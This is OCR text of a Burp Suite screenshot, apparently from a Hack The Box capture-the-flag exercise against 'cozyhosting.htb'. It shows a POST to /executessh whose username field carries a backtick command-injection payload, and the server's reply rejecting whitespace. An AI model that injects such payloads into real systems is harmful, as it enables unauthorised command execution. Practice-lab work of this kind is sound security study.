 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verif
ication%20failed.
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Cookie: JSESSIONID=0AF9C7F63986E4ED272B1173BBCF13B3
14 Connection: close
15
16 host=127.0.0.1&username=`exec >&0`
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 12 Dec 2023 05:42:24 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=Username
can't contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14